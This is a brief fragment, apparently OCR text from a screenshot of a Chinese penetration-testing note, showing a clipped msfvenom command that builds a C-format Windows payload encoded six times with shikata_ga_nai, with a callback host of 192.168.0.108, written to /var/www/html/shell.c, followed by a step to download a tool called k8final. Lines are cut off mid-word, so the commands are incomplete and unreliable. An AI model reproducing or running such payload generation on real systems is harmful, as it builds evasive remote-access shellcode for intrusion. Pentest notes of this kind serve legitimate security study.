
```

生成c格式payload

>msfvenom -p windows/me
x86/shikata_ga_nai -i 6
lhost=192.168.0.108 lpo
/var/www/html/shell.c

下载k8final

```

![image](https://raw.gi
sec/Pentest_Note/master